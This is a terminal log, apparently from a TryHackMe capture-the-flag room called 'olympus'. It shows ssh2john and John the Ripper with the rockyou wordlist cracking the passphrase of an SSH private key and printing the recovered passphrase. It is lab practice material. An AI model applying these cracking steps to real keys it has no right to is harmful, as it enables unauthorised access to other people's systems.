 (maxwell㉿kali)-[~/TryHackMe/olympus]
$ ssh2john id_rsa > id_rsa.hash
(maxwell㉿kali)-[~/TryHackMe/olympus]
$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
(maxwell㉿kali)-[~/TryHackMe/olympus]
$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
snowflake (id_rsa)
1g 0:00:00:15 DONE (2022-08-04 15:08) 0.06531g/s 100.3p/s 100.3c/s 100.3C/s snuggles..mexico1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.